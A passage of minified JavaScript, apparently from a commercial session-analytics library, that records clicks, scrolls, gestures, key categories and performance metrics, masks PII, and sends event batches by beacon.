0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(n=window==null?void 0:window.ClickTaleSettings)===null||n===void 0?void 0:n.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(d=>{q(d.attr)&&q(d.rule)&&h.Attributes.push({selector:d.rule,attrName:d.attr})}),(l=this.El)===null||l===void 0||l.markClicktalePIIInUse(h),this.Uu(h)}Uu(t){this.Hs=this.Dm(t)}Dm(t){return N.getComputedSelectorSettings(t,this.Hs)}}return s})(),KE=60*1e3,JE=30*1e3,QE=(()=>{class s{constructor(t,e){this.C=t,this.N=e,this.ju=!1,this.p0=Nr(()=>this.C.refreshSession(),JE)}onSessionExpired(t){this.g0=t}isSessionValid(){return this.ju?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.N.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.N.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.p0():this.m0()&&(this.km=M.now(),this.renewSession(!1))}renewSession(t){this.ju=!0,this.g0(t),this.ju=!1}m0(){return!document.hidden&&(!tt(this.km)||M.now()-this.km>KE)}}return s})(),ZE=(()=>{class s{constructor(){this.W=null,this.U=null,this.B=!1,this.wi=t=>{for(let e of t)if(be.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];if(!be.isEditableNode(n)){if(Er(n)||Vu(n)){be.markEditableNode(n);continue}ht(n)&&this.xm(n)}}}}start(){this.B||(this.B=!0,this.W=new zs(t=>X(t,e=>{this.xm(e)})),this.W.observe("[contenteditable]"),this.U=new me(this.wi,(t,e)=>e==="added"&&this.y0(t)),this.U.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.W)===null||t===void 0||t.disconnect(),this.W=null,(e=this.U)===null||e===void 0||e.disconnect(),this.U=null)}xm(t){Wt(t).visitAll(e=>{be.markEditableNode(e)})}y0(t){be.isEditableNode(t.host)&&be.markEditableNode(t)}}return s})();var Ol=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),tv=(()=>{class s extends Ol{constructor(t){super(),this.v0=t,this.gi=[{boundElement:document,type:"touchstart",listener:e=>this.Q(e)},{boundElement:document,type:"touchmove",listener:e=>this.Q(e)},{boundElement:document,type:"touchend",listener:e=>this.Q(e)}],this.Io=new Gn,this.Io.onGesture((e,i)=>this.$h(e,i))}$h(t,e){for(let i in this.subscriptions){let n=this.subscriptions[i];n(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>Lt(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.gi,t=>Vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Q(t){this.v0.tryToExecute("process gesture event",()=>{if(this.Io.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Io.processActionDown(t);break;case"touchmove":this.Io.processActionMove();break;case"touchend":this.Io.processActionUp(t);break}})()}static isSwipe(t){return t.type===St.FLICK||t.type===St.DRAG}}return s})();var ev=(()=>{class s{constructor(t){this.yt=t}on(t,e){return i=>{this.yt.hasValidEventTarget(i)&&this.j0(i,t)&&e(i)}}j0(t,e){let i=vt(t);return oe.call(i,e)}isMatchesSelectorSupported(){return!!oe}}return s})(),sv=(()=>{class s extends jt{constructor(){super(),this.Bm=0}onStart(){z.isPerfLoggingActive()&&(this.Po=window.csSetInterval(()=>this.Fm(),s.H0))}onStop(){z.isPerfLoggingActive()&&(this.Fm(),csClearInterval(this.Po))}Fm(){this.Bm>=s.B0||H.counters.methodPerformance.flush()&&this.Bm++}}return s.H0=5e3,s.B0=5,s})(),iv=(()=>{class s{constructor(){}init(){this.Ec=new sv}onStartTracking(){this.Ec.start()}onOptout(){this.Ec.stop()}onArtificialPageViewEnd(t){t&&this.Ec.stop()}onAfterArtificialPageView(t){t&&this.Ec.start()}}return s})();var rv=1024,nv=512,gn=1024,mn="||",ov=(()=>{let s;return function(r){function t(c,l){return q(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),Ae.CHAMELEON)!==-1?Ae.CHAMELEON:l}r.handleCustomEventCommandMisuse=t;function e(c,l,h){let d=i(h);return{type:W.CUSTOM_EVENT,ts:0,customEventName:_t.truncate(c,rv,_t.ELLIPSIS),sourceLibrary:Cf(l)?l:Ae.WEB,...bn(d)?{}:{properties:d}}}r.buildCustomEvent=e;function i(c){let l={};for(let h in c){if(h.length>nv)continue;let d=c[h];if(qt(d)||fr(d))l[h]=csString(d);else if(o(d))l[h]=_t.truncate(d,gn,_t.ELLIPSIS);else if(Tu(d)){let p=n(d);p!==""&&(l[h]=p)}}return l}r.sanitizeCustomEventProperties=i;function n(c){let l="";for(let h=0;h<c.length;h++){let d=c[h];if(!qt(d)&&!fr(d)&&!o(d))continue;let p=csString(d);if(l==="")l=_t.truncate(p,gn,_t.ELLIPSIS);else if(l.length+mn.length+p.length<=gn)l+=mn+p;else break}return l}function o(c){return q(c)&&!Cr(c)&&!csString.prototype.includes.call(c,mn)}}(s||(s={})),s})(),Dt=(()=>{class s{static buildFromCustomEvent(t,e){return this.Zm(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Zm(t,e,i)}static Zm(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var av=(()=>{class s extends jt{constructor(t,e,i,n,o,c,l,h,d,p,y,m,v,b,C,_,T,k,P,w,U){super(),this.E=t,this.bi=e,this.zt=i,this.qr=n,this.Ju=o,this.as=c,this.Ue=l,this.Qu=h,this.V=d,this.le=p,this.Zu=y,this.es=m,this.K=v,this.Gt=b,this.wc=C,this.Bs=_,this.Fs=T,this.td=k,this.er=P,this.ir=w,this.rr=U,this.Ei=new Al,this.Ac=!1,this.nr=[]}init(){var t,e,i,n,o,c,l;this.bi.onEvent(h=>this.jt(h)),this.zt.onEvent(h=>this.jt(h)),this.qr.onEvent(()=>{let h=this.qr.getRequestParameters();this.K.setQueryParams(h),this.Ue.setQueryParams(h)}),this.Zu.onEvent(h=>this.Te(h)),this.sd(),(t=this.wc)===null||t===void 0||t.onEvent(h=>this.jt(h)),(e=this.er)===null||e===void 0||e.onEvent(h=>this.jt(h)),(i=this.Bs)===null||i===void 0||i.onEvent(h=>this.jt(h)),(n=this.Fs)===null||n===void 0||n.onEvent(h=>this.jt(h)),this.ER(),(o=this.td)===null||o===void 0||o.onEvent(h=>this.Te(h)),(c=this.ir)===null||c===void 0||c.onEvent(h=>this.Te(h)),(l=this.rr)===null||l===void 0||l.onEvent(h=>this.Te(h))}ER(){this.Ue.onBeaconSuccess(()=>{this.as.clearEvents()}),this.Ue.onBeaconFailure(t=>{this.vR(t)})}initStates(){let t=this.Qu.getRequestParameters(),e=this.Ju.getRequestParameters(),i=this.qr.getRequestParameters();this.K.setQueryParams(t),this.K.setQueryParams(e),this.K.setQueryParams(i),this.Ue.setQueryParams(t),this.Ue.setQueryParams(e),this.Ue.setQueryParams(i),this.Vl()}clearStates(t){var e,i;this.bi.flushPendingDebouncedListeners(),(e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.rd(),this.sendLastMessageBeacon()):this.sendEvents(),this.qr.reset(),this.K.removeQueryParams()}onStart(t){var e,i,n,o,c,l,h;t||(e=this.td)===null||e===void 0||e.start(),this.es.start(),this.bi.start(),this.qr.start(),this.zt.start(),(i=this.wc)===null||i===void 0||i.start(),(n=this.Fs)===null||n===void 0||n.start(),t||this.Zu.start(),(o=this.Bs)===null||o===void 0||o.start(),(c=this.er)===null||c===void 0||c.start(),(l=this.ir)===null||l===void 0||l.start(),(h=this.rr)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.nr,d=>{this.Te(d)}),this.nr=[]}collectInitialEvents(){var t;(t=this.wc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Te(t)}onIframeAnalysisUserEvent(t){this.jt(t)}onExternalEvent(t){this.Q(t)}Te(t){this.isStarted&&this.V.isCurrentPageviewValid()&&this.Q(t)}jt(t){this.isStarted&&(this.V.refreshSession(),this.V.isSessionValid()&&this.Q(t))}Q(t){this.as.addEvent(this.SR(t)),this.as.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.Ei.emit("analysisEvent",{...t,typeName:W[t.type]})}SR(t){return t.ts=this.xi(),t}rd(){this.Ue.setQueryParams({hlm:"true"}),this.Ac=!0}sendLastMessageBeacon(){this.Ue.removeQueryParams(["i"]),this.Ue.setQueryParams(this.Qu.getRequestParameters()),this.Ue.setQueryParams(this.Ju.getRequestParameters()),this.Ue.send(this.as.stringifyEvents()),this.Ue.removeQueryParams(["hlm"]),this.Ac=!1}sendEvents(){this.as.isEmpty()||(this.Ue.removeQueryParams(["i"]),this.K.setQueryParams(this.Qu.getRequestParameters()),this.K.setQueryParams(this.Ju.getRequestParameters()),this.K.send(this.as.getEvents()),this.as.clearEvents())}onStop(){var t,e,i,n,o,c,l;this.es.stop(),this.bi.stop(),this.qr.stop(),this.zt.stop(),this.Zu.stop(),(t=this.wc)===null||t===void 0||t.stop(),(e=this.Bs)===null||e===void 0||e.stop(),(i=this.Fs)===null||i===void 0||i.stop(),(n=this.er)===null||n===void 0||n.stop(),this.as.empty(),(o=this.td)===null||o===void 0||o.stop(),(c=this.ir)===null||c===void 0||c.stop(),(l=this.rr)===null||l===void 0||l.stop()}Vl(){this.ds=M.now()}xi(){return M.now()-this.ds}sd(){this.es.onEvent(t=>{var e,i;t!==Jt.Visible&&((e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Jt.PagehideVisible?this.rd():t===Jt.PagehideHidden?(this.rd(),this.sendLastMessageBeacon()):(!this.as.isEmpty()||this.Ac)&&this.sendLastMessageBeacon())})}vR(t){try{(!this.as.isEmpty()||this.Ac)&&this.le.save({requestParameters:t,events:this.as.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(q(t)&&!Cr(t))||i!==void 0&&!dc(i))throw new xt(to[0]);let n=ov.buildCustomEvent(t,e,i),o=Dt.buildFromCustomEvent(n,this.Gt);this.isStarted?this.Te(o):csArray.prototype.push.call(this.nr,o)}}return s})(),cv=(()=>{class s extends Mi{constructor(){super(...arguments),this.supportedEventTypes=[W.CHANGE],this._R=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=vt(t);return Ir(i)&&csArray.prototype.indexOf.call(this._R,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var zt=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var Nl=(()=>{class s extends Mi{constructor(t){super(),this.yt=t,this.supportedEventTypes=[W.MOUSEDOWN,W.MOUSEUP,W.CLICK,W.MOUSEOVER,W.TAP,W.DRAG,W.FLICK,W.SUBMIT,W.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.yt.getEventTargetPath(t)),e}}return s})(),Za=65535,lv=(()=>{let s;return function(r){function t(e){let i=vt(e);if(!i||!ht(i)||!is(i.getBoundingClientRect)||!Ut(e.pageX)||!Ut(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-mt.windowOffsetX(),c=e.pageY-n.top-mt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,n.width),h=Math.max(i.scrollHeight,n.height),d=Math.round(o/l*Za),p=Math.round(c/h*Za);return{xRel:d,yRel:p,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),hv=(()=>{class s extends Mi{constructor(t,e){super(),this.bs=t,this.yt=e,this.supportedEventTypes=[W.MOUSEMOVE,W.CLICK],this.od=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=lv.getRelativePosition(t);if(i){let c=this.yt.getEventTargetPath(t);c!==Ze.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===W.MOUSEMOVE&&(c!==this.od||this.bs.iframesTracking?(this.od=c,e.tgtHM=c,this.bs.isChild||(e.tgtHMH=jc(e.tgtHM))):e.tgtHM=""))}else e.type===W.MOUSEMOVE&&(this.od="");return e}}return s})(),Ml=(()=>{class s extends Mi{constructor(t,e){super(),this.yt=t,this.$t=e,this.supportedEventTypes=[W.CLICK,W.SUBMIT,W.CHANGE,W.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.$t.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.yt.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),tc=100,Dl=(()=>{class s extends Mi{constructor(t,e,i){super(),this.E=t,this.$t=e,this.D=i,this.supportedEventTypes=[W.TAP,W.CLICK,W.SUBMIT]}MR(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,lo(n.parentElement)||Pr(n.parentElement)||this.$t.getElementSensitiveStatus(n.parentElement)!==zt.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=tc)break;n=i.nextNode()}return!1}DR(t){let e=xn(t,"button,a");return e||(this.E.collectTargetText===kn.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Rr(csEventtarget.apply(t))){let i=this.DR(csEventtarget.apply(t));if(i&&q(i.textContent)&&!this.MR(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=_t.truncate(csString.prototype.trim.call(i.textContent),tc);n.length>0&&(e.text=n)}}return e}}return s})();function uv(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new hv(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new Dl(s,t,new qs)),s.collectHierarchy&&csArray.prototype.push.call(n,new Ml(r,t)),csArray.prototype.push.call(n,new cv,new Nl(r)),n}function dv(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new Dl(s,t,new qs)),s.collectHierarchy&&csArray.prototype.push.call(n,new Ml(r,t)),csArray.prototype.push.call(n,new Nl(r)),n}var fv=(()=>{class s extends jt{constructor(t,e){super(),this.le=t,this.K=e,this.ry=()=>{document.visibilityState==="visible"&&this.ny()}}onStart(){this.ny(),this.Qh()}onStop(){this.Zh()}getRecoveryStorage(){return this.le}ny(){let t=this.le.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.K.send(i,e)}}Qh(){document.addEventListener("visibilitychange",this.ry)}Zh(){document.removeEventListener("visibilitychange",this.ry)}}return s})(),pv=(()=>{class s{constructor(t){this.Dr=t}save(t){localStorage.setItem(this.Dr,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Dr)}recover(){let t=localStorage.getItem(this.Dr);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{z.error(`Invalid item in localStorage.
         (key:${this.Dr}; value:${t})`)}finally{this.clear()}return e}}return s})(),gv=50,mv=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=gv}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),yv=(()=>{class s{constructor(t,e,i,n=["submit"]){this.Gt=t,this.yt=e,this.qt=i,this.kR=n,this.oy="select, select *, input, textarea",this.xR="select, select *, input, textarea",this.ay="a, a *, button, button *, select, select *, input, textarea",this.Do="input, select, textarea",this.LR="form",this.Oc=150,this.VR=400,this.cy=!1,this.ko=pr((o,c)=>this.scrollListener(o,c),this.Oc),this.ly=pr(o=>this.resizeListener(o),this.Oc),this.UR=Nr(o=>this.mouseMoveListener(o),this.VR),this.jR=[{boundElement:window,type:"resize",listener:()=>this.ly()},{boundElement:document,type:"scroll",listener:o=>this.ko(o)},{boundElement:window,type:"mousemove",listener:o=>{this.UR(zf(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.hy=[{type:"change",listener:this.qt.on(this.xR,o=>this.changeListener(o))},{type:"submit",listener:this.qt.on(this.LR,o=>this.submitListener(o))}],this.HR=[{boundElement:document,type:"mouseover",listener:this.qt.on(this.ay,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.qt.on(this.ay,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.qt.on(this.oy,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.qt.on(this.oy,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.qt.on(this.Do,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.qt.on(this.Do,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.qt.on(this.Do,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.qt.on(this.Do,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.qt.on(this.Do,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.hy,o=>({...o,boundElement:document}))],this.F={},this.ch=(o,c)=>{switch(c){case"initial":case"added":this.Wi(o);break;case"removed":this.Yi(o);break}},this.ye=new Os(this.ch),this.fu()}Wi(t){if(vr(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}Yi(t){if(vr(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>Vt(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{Vt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.ye.observe(),this.Wi(document),this.resizeListener()}stop(){this.Yi(document),this.ye.disconnect()}flushPendingDebouncedListeners(){this.ko.flushPending(),this.ly.flushPending()}fy(t){return csArray.prototype.some.call(this.kR,e=>e===t)}dy(){return this.qt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.hy,t=>!this.fy(t.type)):(z.warn("Element.matches is not implemented yet"),[])}uy(){let t=[];return csArray.prototype.push.call(t,...this.jR),this.qt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.HR):z.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.fy(e.type))}resizeListener(t){let e=$s.getScrollContainer(),i=Rr(e);i&&(this.cy=!0);let n={type:W.RESIZE,ts:0,x:i?e.clientWidth:mt.windowWidth(),y:i?e.clientHeight:mt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=$s.isEventOnScrollContainer(e);!this.cy&&i&&this.resizeListener();let n={type:W.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:mt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:mt.windowOffsetY(),d:t},o=Dt.buildFromAnalysisEvent(e,n,this.Gt);this.j(o)}mouseMoveListener(t){let e={type:W.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Dt.buildFromAnalysisEvent(t,e,this.Gt);this.j(i)}mouseDownListener(t){let e={type:W.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Dt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseUpListener(t){let e={type:W.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Dt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}clickListener(t){let e={type:W.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Dt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseOverListener(t){let e={type:W.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Dt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseOutListener(t){let e={type:W.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.yt.getEventTargetPath(t)},i=Dt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}focusInListener(t){let e={type:W.FOCUSIN,ts:0,tgt:this.yt.getEventTargetPath(t)},i=Dt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}focusOutListener(t){let e={type:W.FOCUSOUT,ts:0,tgt:this.yt.getEventTargetPath(t)},i=Dt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}changeListener(t){let e={type:W.CHANGE,ts:0,tgt:""},i=Dt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}submitListener(t){let e={type:W.SUBMIT,ts:0,tgt:""},i=Dt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}copyListener(t){let e={type:W.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:Fs.COPY};this.be(e)}cutListener(t){let e={type:W.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:Fs.CUT};this.be(e)}pasteListener(t){let e={type:W.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:Fs.PASTE};this.be(e)}keyUpListener(t){let e={type:W.KEYUP,ts:0,tgt:this.yt.getEventTargetPath(t),key:this.py(t)};this.be(e)}keyDownListener(t){let e={type:W.KEYDOWN,ts:0,tgt:this.yt.getEventTargetPath(t),key:this.py(t)};this.be(e)}py(t){let e=this.F[t.key];return e===void 0?Y.ALPHANUMERICAL:e}be(t){Uc(t)&&t.tgt!==Ze.INVALID_ELEMENT&&this.j(t)}fu(){this.F[" "]=Y.SPACE,this.F.Spacebar=Y.SPACE,this.F.Enter=Y.ENTER,this.F.Backspace=Y.BACKSPACE,this.F.Delete=Y.DELETE,this.F.ArrowUp=Y.ARROWUP,this.F.ArrowDown=Y.ARROWDOWN,this.F.ArrowLeft=Y.ARROWLEFT,this.F.ArrowRight=Y.ARROWRIGHT,this.F.Up=Y.ARROWUP,this.F.Down=Y.ARROWDOWN,this.F.Left=Y.ARROWLEFT,this.F.Right=Y.ARROWRIGHT,this.F.CapsLock=Y.CAPSLOCK,this.F.Shift=Y.SHIFT,this.F.Tab=Y.TAB}}return $([x("Event handler type: resize")],s.prototype,"resizeListener",null),$([x("Event handler type: scroll")],s.prototype,"scrollListener",null),$([x("Event handler type: mouseMove"),Ct()],s.prototype,"mouseMoveListener",null),$([x("Event handler type: mouseDown"),Ct()],s.prototype,"mouseDownListener",null),$([x("Event handler type: mouseUp"),Ct()],s.prototype,"mouseUpListener",null),$([x("Event handler type: click"),Ct()],s.prototype,"clickListener",null),$([x("Event handler type: mouseOver"),Ct()],s.prototype,"mouseOverListener",null),$([x("Event handler type: mouseOut"),Ct()],s.prototype,"mouseOutListener",null),$([x("Event handler type: focusIn")],s.prototype,"focusInListener",null),$([x("Event handler type: focusOut")],s.prototype,"focusOutListener",null),$([x("Event handler type: change")],s.prototype,"changeListener",null),$([x("Event handler type: submit"),Ct()],s.prototype,"submitListener",null),$([x("Event handler type: copy")],s.prototype,"copyListener",null),$([x("Event handler type: cut")],s.prototype,"cutListener",null),$([x("Event handler type: paste")],s.prototype,"pasteListener",null),$([x("Event handler type: keyup")],s.prototype,"keyUpListener",null),$([x("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Ev=(()=>{class s{constructor(t,e,i){this.Gt=t,this.zt=e,this.Ot=i}processGesture(t,e){switch(t.type){case St.TAP:this.BR(e);break;case St.FLICK:this.FR(t,e);break;case St.DRAG:this.$R(t,e);break;default:break}}BR(t){let e={type:W.TAP,ts:0,x:0,y:0,tgt:""},i=Dt.buildFromAnalysisEvent(t,e,this.Gt);i.tgt!==Ze.INVALID_ELEMENT&&this.j(i)}$R(t,e){var i,n;let o={type:W.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Dt.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==Ze.INVALID_ELEMENT&&this.j(c)}FR(t,e){var i,n;let o={type:W.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Dt.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==Ze.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.zt.subscribe(s.gy,(t,e)=>this.processGesture(t,e))}stop(){this.zt.unsubscribe(s.gy)}}return s.gy="AnalysisGestureTracker",$([Ct()],s.prototype,"processGesture",null),s})();var vv=(()=>{class s{constructor(){this.by=100,this.Vo=0,this.Uo=mt.documentHeight(),this.Ry={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.Vo=this.gd($s.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Lt(this.Ry)}stop(){Vt(this.Ry)}reset(){let t=$s.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.gd(t);this.Uo=i,this.Vo=e,this.j()}gd(t){let e=0,i=0;if(t===null)i=mt.documentHeight(),e=this.eC(i);else{let n=this.sC(t);i=this.Cy(t,n),e=this.iC(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;$s.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.gd(e);(i>this.Vo||n>this.Uo)&&(this.Vo=i,n>this.Uo&&(this.Uo=n),this.j())}eC(t){let e=Math.round(this.rC()/t*100);return Math.min(e,this.by)}rC(){let t=mt.windowHeight();return mt.windowOffsetY()+t}iC(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.Cy(t,e),o=Math.round(i/n*100);return Math.min(o,this.by)}sC(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}Cy(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.Vo}`,mdh:`${this.Uo}`}}}return $([x("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),Sv=(()=>{class s{constructor(t){this.jo=t,this.Ho=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.jo.onFCP(this.Ho),this.jo.onCLS(this.Ho),this.jo.onLCP(this.Ho),this.jo.onTTFB(this.Ho),this.jo.onINP(this.Ho))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:W.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return $([x("Performance metric handler")],s.prototype,"processMetric",null),s})(),_v=(()=>{class s{constructor(t){this.kc=t.performance}getRequestParameters(){if(this.nC())return{};let t=this.oC();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}oC(){let t=this.kc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}nC(){return!(this.kc&&this.kc.timing&&this.kc.timing.loadEventEnd>0)}}return s})();var kl=-1,Xs=s=>{addEventListener("pageshow",r=>{r.persisted&&(kl=r.timeStamp,s(r))},!0)},pe=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(r.value,t),s(r)))}},Co=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Io=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},Di=()=>{var r;let s=Io();return(r=s==null?void 0:s.activationStart)!=null?r:0},ge=(s,r=-1)=>{let t=Io(),e="navigate";return kl>=0?e="back-forward-cache":t&&(document.prerendering||Di()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},yn=new WeakMap;function Po(s,r){return yn.get(s)||yn.set(s,new r),yn.get(s)}var Xn=class{constructor(){Ee(this,"t");Ee(this,"i",0);Ee(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},ki=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Oo=s=>{let 